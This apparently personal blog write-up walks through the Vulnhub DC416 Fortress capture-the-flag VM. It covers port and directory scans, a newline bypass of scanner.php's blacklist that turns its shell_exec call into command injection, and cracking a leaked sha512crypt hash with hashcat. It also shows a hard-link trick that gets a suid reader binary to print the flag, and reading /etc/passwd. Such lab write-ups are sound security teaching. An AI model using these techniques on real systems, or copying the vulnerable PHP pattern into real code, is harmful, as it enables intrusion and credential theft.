Vulnhub - DC416: Fortress Writeup
Fortress is the last of 4 DC416 VMs by @superkojiman.
Here are my other writeups for the DC416 challenges:
information gathering⌗
A nmap scan of the machine reveals a FreeBSD server with a webserver present.
root@kali:~# nmap -sS -p- -A 192.168.56.2
Nmap scan report for 192.168.56.2
Host is up (0.00064s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20160310; protocol 2.0)
| ssh-hostkey:
| 2048 3a:34:82:2b:86:e3:2a:e4:2c:34:18:85:f9:94:7c:69 (RSA)
|_ 256 78:79:e2:ed:27:e3:43:77:0b:07:d2:03:bb:7f:c1:02 (ECDSA)
80/tcp open http Apache httpd 2.4.23 ((FreeBSD) OpenSSL/1.0.2j-freebsd PHP/5.6.27)
|_http-server-header: Apache/2.4.23 (FreeBSD) OpenSSL/1.0.2j-freebsd PHP/5.6.27
|_http-title: Did not follow redirect to https://192.168.56.2/
443/tcp open ssl/http Apache httpd 2.4.23 ((FreeBSD) OpenSSL/1.0.2j-freebsd PHP/5.6.27)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.23 (FreeBSD) OpenSSL/1.0.2j-freebsd PHP/5.6.27
|_http-title: fortress
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=ON/countryName=CA
| Not valid before: 2016-11-05T05:05:36
|_Not valid after: 2017-11-05T05:05:36
|_ssl-date: TLS randomness does not represent time
The webserver contains the following rules
Engagement Rules:
No SSH bruteforcing is necessary
This box has 3 flags
Flags are in the FLAG{} format
The goal is not to get root. Get the flags and move on
Have fun
flag1⌗
We start by running dirb against the target to identify scripts and directories to attack. As we know from the nmap output the server is also running PHP so let’s scan for files with a .php ending too.
root@kali:~# dirb https://192.168.56.2/ /usr/share/wordlists/dirb/big.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Jan 13 21:24:14 2017
URL_BASE: https://192.168.56.2/
WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt
-----------------
GENERATED WORDS: 20458
---- Scanning URL: https://192.168.56.2/ ----
-----------------
END_TIME: Fri Jan 13 21:24:24 2017
DOWNLOADED: 20458 - FOUND: 0
root@kali:~# dirb https://192.168.56.2/ /usr/share/wordlists/dirb/big.txt -X .php
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Jan 13 21:24:29 2017
URL_BASE: https://192.168.56.2/
WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt
EXTENSIONS_LIST: (.php) | (.php) [NUM = 1]
-----------------
GENERATED WORDS: 20458
---- Scanning URL: https://192.168.56.2/ ----
+ https://192.168.56.2/scanner.php (CODE:200|SIZE:370)
-----------------
END_TIME: Fri Jan 13 21:24:40 2017
DOWNLOADED: 20458 - FOUND: 1
Awesome we found scanner.php. By looking at the file we can see a script to scan a target via nmap.

By playing around with the input we can completely modify the command like adding new parameters to nmap but some special characters are filtered to prevent command injection. I identified the newline character as a not filtered character which leads to full command execution as the user www.

We can now also view the source code of scanner.php to verify the filtering taking place:
cat scanner.php
<html>
<head>
<title>S C A N N 3 R</title>
<link rel="stylesheet" href="styles.css" type="text/css" />
</head>
<body>
<div class="container">
<form method="POST" action="">
<input class="form" type="text" name="host" value="127.0.0.1" />
<input class="button" type="submit" value="Scan Target" />
</form>
<?php
if(isset($_POST['host'])) {
$cmd = "/usr/local/bin/nmap -F -sT ".$_POST['host'];
echo "<pre>Command: $cmd\n\n</pre>";
if (strpos($cmd, ";") !== FALSE || strpos($cmd, "|") !== FALSE || strpos($cmd, "&") !== FALSE) {
echo "<pre>Nope. Good try though... 💋</pre>\n";
} else {
$output = shell_exec($cmd);
echo "<pre>$output</pre>";
}
}
?>
<img class="logo" src="logo.png">
</div>
</body>
</html>
</pre>
<img class="logo" src="logo.png">
</div>
</body>
</html>
Next we examine the other files present
total 144
drwxr-xr-x 4 root wheel 512B Nov 9 20:24 .
drwxr-xr-x 6 root wheel 512B Nov 9 19:58 ..
-rw-r--r-- 1 root wheel 561B Nov 8 23:51 index.html
drwxr-xr-x 2 root wheel 512B Nov 9 20:22 k1ngd0m_k3yz
-rw-r--r-- 1 root wheel 44K Nov 4 00:46 logo.png
drwxr-xr-x 2 root wheel 512B Nov 9 20:22 s1kr3t
-rw-r--r-- 1 root wheel 759B Nov 5 00:50 scanner.php
-rw-r--r-- 1 root wheel 612B Nov 4 01:01 styles.css
The first flag can be found in the s1kr3t directory.
cat s1kr3t/flag.txt
FLAG{n0_one_br3aches_teh_f0rt}
flag2⌗
There is also another interesting directory named k1ngd0m_k3yz. The directory seems to contain a line extracted from /etc/shadow and the corresponding line from /etc/passwd.
cat k1ngd0m_k3yz/master
craven:$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:1002:1002::0:0:User &:/home/craven:/bin/sh
cat k1ngd0m_k3yz/passwd
craven:*:1002:1002:User &:/home/craven:/bin/sh
So we now have a hash for the user craven. If we look at raven’s home directory under /home/craven we can see an unreadable flag.txt, hint.txt and reminder.txt.
The hint says:
Keep forgetting my password, so I made myself a hint. Password is three digits followed by my pet's name and a symbol.
And the reminder:
To buy:
* skim milk
* organic free-run eggs
* dog bone for qwerty
* sriracha
So it looks like craven owns a dog named qwerty and uses it as part of his password.
The next step is to create a custom wordlist using the pattern from the hint. We use Hashcat Maskprocessor for this purpose.
After building the source code we can generate all possible passwords by running the following command:
./mp64.bin ?d?d?dqwerty?s > pass.txt
?d stands for one digit and ?s for a symbol. This command creates every possible word starting with 3 digits followed by the word qwery and a symbol.
Now we can use this wordlist to crack the hash using hashcat. The hash type is 1800 which is defined as sha512crypt $6$, SHA512(Unix) (we can identify this by looking at the starting $6$ of the hash). The file hash.txt only contains the hash without the extra stuff from the master file.
[firefart@linux hashcat]$ ./hashcat -m 1800 hash.txt pass.txt
hashcat (v3.30-5-gdd57ef5) starting...
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce GTX 1070, 2027/8110 MB allocatable, 15MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable Optimizers:
* Zero-Byte
* Single-Hash
* Single-Salt
* Uses-64-Bit
Watchdog: Temperature abort trigger set to 90c
Watchdog: Temperature retain trigger disabled
Cache-hit dictionary stats pass.txt: 363000 bytes, 33000 words, 33000 keyspace
The wordlist or mask you are using is too small.
Therefore, hashcat is unable to utilize the full parallelization power of your device(s).
The cracking speed will drop.
Workaround: https://hashcat.net/wiki/doku.php?id=frequently_asked_questions#how_to_create_more_work_for_full_speed
INFO: approaching final keyspace, workload adjusted
$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:931qwerty?
Session..........: hashcat
Status...........: Cracked
Hash.Type........: sha512crypt, SHA512(Unix)
Hash.Target......: $6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.
Time.Started.....: Fri Jan 13 22:25:28 2017 (0 secs)
Time.Estimated...: Fri Jan 13 22:25:28 2017 (0 secs)
Input.Base.......: File (pass.txt)
Input.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....: 89162 H/s (2.20ms)
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 33000/33000 (100.00%)
Rejected.........: 0/33000 (0.00%)
Restore.Point....: 0/33000 (0.00%)
Candidates.#1....: 000qwerty -> 999qwerty~
HWMon.Dev.#1.....: Temp: 63c Fan: 38% Util:100% Core:1936Mhz Mem:3802Mhz Lanes:16
Started: Fri Jan 13 22:25:23 2017
Stopped: Fri Jan 13 22:25:29 2017
So we found cravens password: 931qwerty?.
Now we can try to login as craven via SSH to see if the password is valid and get the next flag.
ssh [email protected]
$ cat flag.txt
FLAG{w0uld_u_lik3_som3_b33r_with_ur_r3d_PiLL}
flag3⌗
We can spot a suid binary from the user vulnhub in it’s home directory /home/vulnhub.
$ cd /home/vulnhub/
$ ./reader
./reader [file to read]
$ ./reader flag.txt
Checking file type...
Checking if flag file...
Nope. Can't let you have the flag.
$ ./reader /etc/passwd
Checking file type...
Checking if flag file...
Great! Printing file contents...
Win, here's your flag:
# $FreeBSD: releng/11.0/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
It seems the binary checks the filename for flag.txt so let’s try to trick this check with a symbolic link:
$ ln -s /home/vulnhub/flag.txt /tmp/test
$ ./reader /tmp/test
Checking file type...
Symbolic links not allowed!
Bummer, no symbolic links allowed. So let’s try to use a hard link:
$ ln -f /home/vulnhub/flag.txt /tmp/test
$ ./reader /tmp/test
Checking file type...
Checking if flag file...
Great! Printing file contents...
Win, here's your flag:
FLAG{its_A_ph0t0_ph1ni5h}
Done!
flags⌗
FLAG{n0_one_br3aches_teh_f0rt}
FLAG{w0uld_u_lik3_som3_b33r_with_ur_r3d_PiLL}
FLAG{its_A_ph0t0_ph1ni5h}